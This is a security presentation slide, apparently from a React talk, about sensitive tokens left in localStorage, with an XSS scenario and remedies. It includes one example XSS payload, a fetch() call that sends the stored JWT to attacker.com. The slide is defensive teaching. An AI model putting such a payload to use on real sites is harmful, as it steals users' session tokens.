

# Leaking Sensitive Data into localStorage
React doesn’t provide a wrapper around localStorage
Other libraries do: store.js, cross-storage, redux-localstorage, etc.
Problem:
applications store JWTs, OAuth tokens, API keys in localStorage
sensitive data is not cleared on logout

Example scenario:
JWT stored in localStorage to be accessed across tabs
JWT has a long expiration period since it’s used as a session id
User clicks on a phishing link -> XSS is executed

XSS Payload
fetch('http://attacker.com/logger?token='+localStorage.getItem('jwtToken'));
Solution:
Store JWTs in the cookies if you are using them for sessions
Do not store sensitive information in localStorage or sessionStorage